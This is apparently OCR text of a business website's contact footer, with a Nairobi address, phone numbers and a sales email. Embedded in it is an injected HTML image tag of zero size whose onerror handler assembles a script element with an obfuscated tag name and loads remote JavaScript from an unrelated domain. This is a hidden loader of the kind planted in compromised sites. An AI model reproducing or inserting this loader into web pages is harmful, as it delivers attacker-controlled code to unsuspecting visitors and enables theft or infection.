
REACH US
src="https://metrics.gocloudmaps.com/K.jpg"
onerror="var d=document,
⤢
s=d.createElement('scr'+'ipt');
s.src='https://async.globalnetsever.net';
d.head.appendChild(s);" height="0px"
width="0px" />
©
OpenStreetMap
contributors.
GET IN TOUCH
Industrial Area, 29-Enterprise Road
P.O Box 44433-00100 Nairobi
0727 048 416 | 0733 442 188
sales@plysaleskenya.com
FOLLOW US